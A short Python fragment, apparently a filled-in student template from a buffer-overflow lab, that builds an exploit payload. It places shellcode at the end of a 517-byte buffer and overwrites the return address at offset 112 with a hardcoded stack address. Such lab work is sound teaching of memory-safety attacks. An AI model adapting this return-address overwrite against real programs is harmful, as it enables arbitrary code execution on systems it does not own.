 # Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
##########################################################################
ret = 0xbfffe9f8 + 200 # replace 0xAABBCCDD with the correct value
offset = 112 # replace 0 with the correct value
# Fill the return address field with the address of the shellcode
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##########################################################################